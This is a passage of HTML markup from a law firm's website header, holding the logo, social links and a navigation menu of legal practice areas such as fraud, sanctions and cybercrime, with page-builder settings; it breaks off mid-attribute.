									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.petersandpeters.com/wp-content/uploads/2021/05/White-red-stacked-RGB-300x99.png" alt="White-red-stacked-RGB"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cfb96ee sh-block e-con-full e-flex e-con e-child" data-id="cfb96ee" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-338bd3d e-con-full e-flex e-con e-child" data-id="338bd3d" data-element_type="container">
				<div class="elementor-element elementor-element-a0b21eb elementor-align-right sh-block btnSubscribe elementor-widget elementor-widget-button" data-id="a0b21eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/subscribe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7ce42bd elementor-shape-square elementor-grid-1 elementor-widget__width-auto elementor-fixed e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ce42bd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-repeater-item-e0101ae" target="_blank">
						<span class="elementor-screen-only">Search</span>
						<i aria-hidden="true" class="fas fa-search"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-237f759" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a21f7a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-c400351" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3a2453 elementor-shape-square elementor-grid-1 elementor-widget__width-auto elementor-fixed e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d3a2453" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-repeater-item-e0101ae" target="_blank">
						<span class="elementor-screen-only">Search</span>
						<i aria-hidden="true" class="fas fa-search"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-237f759" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a21f7a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-c400351" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a0f8090 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="a0f8090" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
		<div class="elementor-element elementor-element-4214639 paddingZero e-con-full e-flex e-con e-child" data-id="4214639" data-element_type="container">
				<div class="elementor-element elementor-element-ca184a5 hfe-nav-menu__breakpoint-mobile hfe-submenu-animation-slide_up hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ca184a5" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:270,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-ca184a5" class="hfe-nav-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.petersandpeters.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-11163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/about/" class = "hfe-menu-item">About<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11064" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/" class = "hfe-sub-menu-item">Our values</a></li>
	<li id="menu-item-11063" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/people/" class = "hfe-sub-menu-item">People</a></li>
	<li id="menu-item-11062" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/planet/" class = "hfe-sub-menu-item">Planet</a></li>
	<li id="menu-item-11065" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/purpose/" class = "hfe-sub-menu-item">Purpose</a></li>
</ul>
</li>
<li id="menu-item-10121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/" class = "hfe-menu-item">Expertise<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10058" class="menu-item menu-item-type-post_type menu-item-object-expertise menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/" class = "hfe-sub-menu-item">Fraud &#038; Commercial Disputes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10057" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/alternative-dispute-resolution/" class = "hfe-sub-menu-item">Alternative Dispute Resolution</a></li>
		<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/asset-tracing-recovery/" class = "hfe-sub-menu-item">Asset Tracing &#038; Recovery</a></li>
		<li id="menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/civil-fraud/" class = "hfe-sub-menu-item">Civil Fraud</a></li>
		<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/commercial-litigation/" class = "hfe-sub-menu-item">Commercial Litigation</a></li>
		<li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/competition-cartels/" class = "hfe-sub-menu-item">Competition &#038; Antitrust</a></li>
		<li id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/directors-duties-disqualification/" class = "hfe-sub-menu-item">Directors’ Duties &#038; Disqualification</a></li>
		<li id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/freezing-injunctions-search-orders/" class = "hfe-sub-menu-item">Freezing Injunctions &#038; Search Orders</a></li>
		<li id="menu-item-10065" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/insolvency-bankruptcy/" class = "hfe-sub-menu-item">Insolvency &#038; Bankruptcy</a></li>
		<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/international-arbitration/" class = "hfe-sub-menu-item">International Arbitration</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/mediation/" class = "hfe-sub-menu-item">Mediation</a></li>
		<li id="menu-item-10068" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/trust-litigation/" class = "hfe-sub-menu-item">Trust Litigation</a></li>
	</ul>
</li>
	<li id="menu-item-10069" class="menu-item menu-item-type-post_type menu-item-object-expertise menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/" class = "hfe-sub-menu-item">Business Crime &#038; Investigations<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10070" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/account-freezing-and-forfeiture-and-cash-detention/" class = "hfe-sub-menu-item">Account Freezing &#038; Forfeiture &#038; Cash Detention</a></li>
		<li id="menu-item-10071" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/bank-account-freezing/" class = "hfe-sub-menu-item">Bank Account Freezing</a></li>
		<li id="menu-item-10072" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/corruption-bribery/" class = "hfe-sub-menu-item">Bribery &#038; Corruption</a></li>
		<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/human-rights/" class = "hfe-sub-menu-item">Business Ethics, Human Rights &#038; Product/Service Risk</a></li>
		<li id="menu-item-10074" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/compliance/" class = "hfe-sub-menu-item">Compliance</a></li>
		<li id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-cartels/" class = "hfe-sub-menu-item">Criminal Cartels</a></li>
		<li id="menu-item-10076" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-fraud/" class = "hfe-sub-menu-item">Criminal Fraud</a></li>
		<li id="menu-item-10077" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-restraint-confiscation/" class = "hfe-sub-menu-item">Criminal Restraint &#038; Confiscation</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/cybercrime-data-theft/" class = "hfe-sub-menu-item">Cybercrime &#038; Data Theft</a></li>
		<li id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/dawn-raids/" class = "hfe-sub-menu-item">Dawn Raids</a></li>
		<li id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/employee-fraud/" class = "hfe-sub-menu-item">Employee Fraud</a></li>
		<li id="menu-item-10081" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/esg-litigation-amp-enforcement/" class = "hfe-sub-menu-item">ESG Litigation &amp; Enforcement</a></li>
		<li id="menu-item-10082" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/extradition/" class = "hfe-sub-menu-item">Extradition</a></li>
		<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/fs-regulatory-fca-investigations-enforcement/" class = "hfe-sub-menu-item">Financial Services Investigations &amp; Enforcement</a></li>
		<li id="menu-item-10084" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/inquiries-inquests/" class = "hfe-sub-menu-item">Inquiries &#038; Inquests</a></li>
		<li id="menu-item-10085" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/internal-investigations/" class = "hfe-sub-menu-item">Internal Investigations</a></li>
		<li id="menu-item-10086" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/interpol-red-notices/" class = "hfe-sub-menu-item">INTERPOL Red Notices</a></li>
		<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/money-laundering/" class = "hfe-sub-menu-item">Money Laundering</a></li>
		<li id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/mutual-legal-assistance/" class = "hfe-sub-menu-item">Mutual Legal Assistance</a></li>
		<li id="menu-item-10089" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/private-prosecutions/" class = "hfe-sub-menu-item">Private Prosecutions</a></li>
		<li id="menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sanctions-export-controls/" class = "hfe-sub-menu-item">Sanctions &#038; Export Controls</a></li>
		<li id="menu-item-10091" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/general-crime/" class = "hfe-sub-menu-item">Serious &#038; General Crime</a></li>
		<li id="menu-item-10092" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sports-investigations/" class = "hfe-sub-menu-item">Sports  Investigations</a></li>
		<li id="menu-item-10093" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-investigations/" class = "hfe-sub-menu-item">Tax Investigations</a></li>
		<li id="menu-item-10094" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-prosecutions/" class = "hfe-sub-menu-item">Tax Prosecutions</a></li>
		<li id="menu-item-10095" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/unexplained-wealth-orders/" class = "hfe-sub-menu-item">Unexplained Wealth Orders</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://www.petersandpeters.com/lawyer" class = "hfe-menu-item">People</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/thinking/" class = "hfe-menu-item">Thinking<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10659" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/thinking" class = "hfe-sub-menu-item">All thinking</a></li>
	<li id="menu-item-10660" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/article/" class = "hfe-sub-menu-item">Articles</a></li>
	<li id="menu-item-10661" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/comment/" class = "hfe-sub-menu-item">Comment</a></li>
	<li id="menu-item-10662" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/events/" class = "hfe-sub-menu-item">Events</a></li>
	<li id="menu-item-10663" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/news/" class = "hfe-sub-menu-item">News</a></li>
	<li id="menu-item-10664" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/insolvency-watch" class = "hfe-sub-menu-item">Insolvency Watch</a></li>
	<li id="menu-item-10665" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/esg-enforcement-tracker/" class = "hfe-sub-menu-item">ESG Tracker</a></li>
</ul>
</li>
<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.petersandpeters.com/join-us/" class = "hfe-menu-item">Join us</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.petersandpeters.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-615ac93 elementor-hidden-desktop elementor-hidden-tablet animated-slow e-flex e-con-boxed e-con e-parent" data-id="615ac93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cd74e3f paddingZero e-con-full e-flex e-con e-child" data-id="cd74e3f" data-element_type="container">
				<div class="elementor-element elementor-element-a9b7f60 hfe-nav-menu__breakpoint-mobile hfe-submenu-animation-slide_up hfe-nav-menu__align-right mobile-navigation-menu elementor-hidden-desktop elementor-hidden-tablet hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a9b7f60" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;: